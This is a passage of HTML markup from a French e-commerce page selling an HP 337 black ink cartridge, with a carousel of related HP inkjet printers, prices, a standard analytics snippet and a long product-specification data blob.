              data-full-size-image-url="https://shop-printer.fr/3664-large_default/hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1636888"
              data-images=""
              />
                          <img id="pr-1636888-12525"
                            src="https://shop-printer.fr/3664-home_default/hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur.jpg"
              alt="HP Deskjet 6940 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/imprimantes-jet-d-encre/1636888-hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur-0882780232075.html" itemprop="url" content="https://shop-printer.fr/imprimantes-jet-d-encre/1636888-hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur-0882780232075.html">HP Deskjet 6940 - A4 - Couleur - Imprimante - Jet d&#039;encre</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      82,12 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      98,54 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="98.54" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1636888" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1636888"
               data-attribute=""
               href="https://shop-printer.fr/imprimantes-jet-d-encre/1636888-hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur-0882780232075.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="1385314"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/imprimantes-jet-d-encre/1385314-hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur-0883585461660.html" class="thumbnail product-thumbnail">
                          <img id="main-1385314" data-random="4993"
              src="https://shop-printer.fr/3064-home_default/hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur.jpg"
              alt="HP Officejet H470b Mobile Printer imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              data-full-size-image-url="https://shop-printer.fr/3064-large_default/hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1385314"
              data-images=""
              />
                          <img id="pr-1385314-4993"
                            src="https://shop-printer.fr/3064-home_default/hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur.jpg"
              alt="HP Officejet H470b Mobile Printer imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/imprimantes-jet-d-encre/1385314-hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur-0883585461660.html" itemprop="url" content="https://shop-printer.fr/imprimantes-jet-d-encre/1385314-hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur-0883585461660.html">HP Officejet H470b Mobile - A4 - Couleur - Imprimante - Jet d&#039;encre</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      249,25 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      299,10 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="299.1" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1385314" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1385314"
               data-attribute=""
               href="https://shop-printer.fr/imprimantes-jet-d-encre/1385314-hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur-0883585461660.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="902124"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/imprimantes-jet-d-encre/902124-hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur-0882780129498.html" class="thumbnail product-thumbnail">
                          <img id="main-902124" data-random="16153"
              src="https://shop-printer.fr/2603-home_default/hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur.jpg"
              alt="HP Deskjet 6980 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4 Wifi"
              data-full-size-image-url="https://shop-printer.fr/2603-large_default/hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur.jpg"
              class="lg-get-images-by-product"
              data-code="902124"
              data-images=""
              />
                          <img id="pr-902124-16153"
                            src="https://shop-printer.fr/2603-home_default/hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur.jpg"
              alt="HP Deskjet 6980 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4 Wifi"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/imprimantes-jet-d-encre/902124-hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur-0882780129498.html" itemprop="url" content="https://shop-printer.fr/imprimantes-jet-d-encre/902124-hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur-0882780129498.html">HP Deskjet 6980 - A4 - Couleur - Imprimante - Jet d&#039;encre</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      126,14 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      151,36 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="151.36" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="902124" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="902124"
               data-attribute=""
               href="https://shop-printer.fr/imprimantes-jet-d-encre/902124-hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur-0882780129498.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":842910,"name":"cartouche-noir-hp-337-400-pages-c9364ee","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html","price":4769});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Idéale pour les propriétaires d'imprimantes jet d'encre HP qui ont besoin d'imprimer des documents de qualité professionnelle pour leur usage particulier ou celui de leur entreprise, et pour tous ceux qui souhaitent imprimer des documents ayant une plus grande résistance au frottement du surligneur.
Les cartouches d'impression HP 337 impriment du texte noir plus sombre de qualité laser offrant une grande résistance aux surligneurs. Cette nouvelle encre noire offre une durabilité améliorée et une grande résistance à la lumière.</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;842910&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;47,69\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:28:20&quot;,&quot;date_upd&quot;:&quot;2023-06-29 10:21:22&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre noire HP 337. Cette cartouche est \u00e9conomique et facile \u00e0 installer.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cartouche Noir HP 337 \u2013 C9364EE \u2013 Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;cartouche-noir-hp-337-400-pages-c9364ee-3364-eur&quot;,&quot;name&quot;:&quot;Cartouche - Noir - HP 337 - 400 pages - C9364EE&quot;,&quot;description&quot;:&quot;&lt;p&gt;Id\u00e9ale pour les propri\u00e9taires d&#039;imprimantes jet d&#039;encre HP qui ont besoin d&#039;imprimer des documents de qualit\u00e9 professionnelle pour leur usage particulier ou celui de leur entreprise, et pour tous ceux qui souhaitent imprimer des documents ayant une plus grande r\u00e9sistance au frottement du surligneur.\nLes cartouches d&#039;impression HP 337 impriment du texte noir plus sombre de qualit\u00e9 laser offrant une grande r\u00e9sistance aux surligneurs. Cette nouvelle encre noire offre une durabilit\u00e9 am\u00e9lior\u00e9e et une grande r\u00e9sistance \u00e0 la lumi\u00e8re.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;HP 337, Original, Encre \u00e0 pigments, Noir, HP, HP DeskJet 5943, D4163 \/ HP OfficeJet 100, 150, 6313, H470 \/ HP Photosmart 2573, 8053, 1 pi\u00e8ce(s)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:842910,&quot;id_product&quot;:842910,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:39.744,&quot;price_without_reduction&quot;:47.6928,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Type d&#039;encre&quot;,&quot;value&quot;:&quot;Encre \u00e0 pigments&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir et blanc&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;HP&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;HP DeskJet 5943. D4163 \/ HP OfficeJet 100. 150. 6313. H470 \/ HP Photosmart 2573. 8053&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 de cartouches d&#039;encre noire&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;62&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression \u00e0 jet d&#039;encre&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Poids&quot;,&quot;value&quot;:&quot;67 g&quot;,&quot;id_feature&quot;:&quot;66&quot;,&quot;position&quot;:&quot;34&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Noir &amp; Blanc&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;62&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;116 mm&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;131&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;36 mm&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;133&quot;},{&quot;name&quot;:&quot;Hauteur&quot;,&quot;value&quot;:&quot;115 mm&quot;,&quot;id_feature&quot;:&quot;36&quot;,&quot;position&quot;:&quot;135&quot;},{&quot;name&quot;:&quot;Segment HP&quot;,&quot;value&quot;:&quot;Professionnel&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;143&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;37 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;141 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;113 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Poids du paquet&quot;,&quot;value&quot;:&quot;70 g&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;183&quot;},{&quot;name&quot;:&quot;Conditions environnementales&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;190&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 de fonctionnement&quot;,&quot;value&quot;:&quot;20 - 80%&quot;,&quot;id_feature&quot;:&quot;40&quot;,&quot;position&quot;:&quot;191&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature d&#039;op\u00e9ration&quot;,&quot;value&quot;:&quot;15 - 32 \u00b0C&quot;,&quot;id_feature&quot;:&quot;41&quot;,&quot;position&quot;:&quot;192&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature d&#039;op\u00e9ration&quot;,&quot;value&quot;:&quot;59 - 90 \u00b0F&quot;,&quot;id_feature&quot;:&quot;41&quot;,&quot;position&quot;:&quot;192&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature hors fonctionnement&quot;,&quot;value&quot;:&quot;15 - 35 \u00b0C&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;212&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 relative (stockage)&quot;,&quot;value&quot;:&quot;5 - 95%&quot;,&quot;id_feature&quot;:&quot;57&quot;,&quot;position&quot;:&quot;213&quot;},{&quot;name&quot;:&quot;Autres caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;220&quot;},{&quot;name&quot;:&quot;Donn\u00e9es logistiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;234&quot;},{&quot;name&quot;:&quot;Poids de la palette&quot;,&quot;value&quot;:&quot;155.3 kg&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;236&quot;},{&quot;name&quot;:&quot;Nombre de couches par palette&quot;,&quot;value&quot;:&quot;5&quot;,&quot;id_feature&quot;:&quot;47&quot;,&quot;position&quot;:&quot;238&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette&quot;,&quot;value&quot;:&quot;1920 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;239&quot;},{&quot;name&quot;:&quot;Nombre de cartons par palette&quot;,&quot;value&quot;:&quot;60&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;position&quot;:&quot;242&quot;},{&quot;name&quot;:&quot;Dimensions du colis (LxPxH)&quot;,&quot;value&quot;:&quot;113 x 37 x 141 mm&quot;,&quot;id_feature&quot;:&quot;42&quot;,&quot;position&quot;:&quot;262&quot;},{&quot;name&quot;:&quot;Dimensions de la palette (L x P x H)&quot;,&quot;value&quot;:&quot;1200 x 800 x 806 mm&quot;,&quot;id_feature&quot;:&quot;77&quot;,&quot;position&quot;:&quot;264&quot;},{&quot;name&quot;:&quot;Dimensions de la palette (L x P x H)&quot;,&quot;value&quot;:&quot;800.1 x 1199.9 x 1158 mm (31.5 x 47.2 x 45.6)&quot;,&quot;id_feature&quot;:&quot;77&quot;,&quot;position&quot;:&quot;264&quot;},{&quot;name&quot;:&quot;Rendement par page de l&#039;encre noire&quot;,&quot;value&quot;:&quot;420 pages&quot;,&quot;id_feature&quot;:&quot;130&quot;,&quot;position&quot;:&quot;307&quot;},{&quot;name&quot;:&quot;Type de cartouche d&#039;encre&quot;,&quot;value&quot;:&quot;Rendement standard&quot;,&quot;id_feature&quot;:&quot;83&quot;,&quot;position&quot;:&quot;387&quot;},{&quot;name&quot;:&quot;Code UNSPSC&quot;,&quot;value&quot;:&quot;44103105&quot;,&quot;id_feature&quot;:&quot;144&quot;,&quot;position&quot;:&quot;504&quot;},{&quot;name&quot;:&quot;Nombre de feuilles de support par bo\u00eete&quot;,&quot;value&quot;:&quot;140 feuilles&quot;,&quot;id_feature&quot;:&quot;136&quot;,&quot;position&quot;:&quot;1607&quot;},{&quot;name&quot;:&quot;Goutte d&#039;encre&quot;,&quot;value&quot;:&quot;14.2 pl&quot;,&quot;id_feature&quot;:&quot;45&quot;,&quot;position&quot;:&quot;1961&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par bo\u00eete&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;52&quot;,&quot;position&quot;:&quot;1980&quot;},{&quot;name&quot;:&quot;Couleur(s) des cartouches d&#039;impression&quot;,&quot;value&quot;:&quot;Noir&quot;,&quot;id_feature&quot;:&quot;46&quot;,&quot;position&quot;:&quot;1981&quot;},{&quot;name&quot;:&quot;Taille (imp\u00e9riale)&quot;,&quot;value&quot;:&quot;11.3 cm (4.45)&quot;,&quot;id_feature&quot;:&quot;48&quot;,&quot;position&quot;:&quot;1987&quot;},{&quot;name&quot;:&quot;Dimensions de l&#039;emballage (L x P x H)&quot;,&quot;value&quot;:&quot;141 x 113 x 37.1 mm (5.55 x 4.45 x 1.46)&quot;,&quot;id_feature&quot;:&quot;79&quot;,&quot;position&quot;:&quot;1994&quot;},{&quot;name&quot;:&quot;Poids par palette&quot;,&quot;value&quot;:&quot;147.2 kg (324.5 kg)&quot;,&quot;id_feature&quot;:&quot;182&quot;,&quot;position&quot;:&quot;1995&quot;},{&quot;name&quot;:&quot;Poids du carton\/paquet&quot;,&quot;value&quot;:&quot;0.0680 kg (0.15 kg)&quot;,&quot;id_feature&quot;:&quot;80&quot;,&quot;position&quot;:&quot;2030&quot;},{&quot;name&quot;:&quot;Poids (imp\u00e9rial)&quot;,&quot;value&quot;:&quot;0.0408 kg (0.0900 kg)&quot;,&quot;id_feature&quot;:&quot;81&quot;,&quot;position&quot;:&quot;2036&quot;},{&quot;name&quot;:&quot;Embouts de t\u00eate d&#039;impression&quot;,&quot;value&quot;:&quot;512&quot;,&quot;id_feature&quot;:&quot;142&quot;,&quot;position&quot;:&quot;2049&quot;},{&quot;name&quot;:&quot;Vente au d\u00e9tail uniquement&quot;,&quot;value&quot;:&quot;N&quot;,&quot;id_feature&quot;:&quot;143&quot;,&quot;position&quot;:&quot;2092&quot;},{&quot;name&quot;:&quot;Taille de la t\u00eate d&#039;impression&quot;,&quot;value&quot;:&quot;1.43 cm (0.562)&quot;,&quot;id_feature&quot;:&quot;139&quot;,&quot;position&quot;:&quot;2124&quot;},{&quot;name&quot;:&quot;Capacit\u00e9 du carton principal&quot;,&quot;value&quot;:&quot;60 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;71&quot;,&quot;position&quot;:&quot;2125&quot;},{&quot;name&quot;:&quot;Volume de cartouche d&#039;impression (m\u00e9trique)&quot;,&quot;value&quot;:&quot;11 ml&quot;,&quot;id_feature&quot;:&quot;138&quot;,&quot;position&quot;:&quot;2154&quot;},{&quot;name&quot;:&quot;Nombre de palette par pile&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;141&quot;,&quot;position&quot;:&quot;2169&quot;},{&quot;name&quot;:&quot;Dimensions du carton principal (LxPxH)&quot;,&quot;value&quot;:&quot;590 x 197 x 252 mm&quot;,&quot;id_feature&quot;:&quot;177&quot;,&quot;position&quot;:&quot;2235&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Noir et Blanc&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printe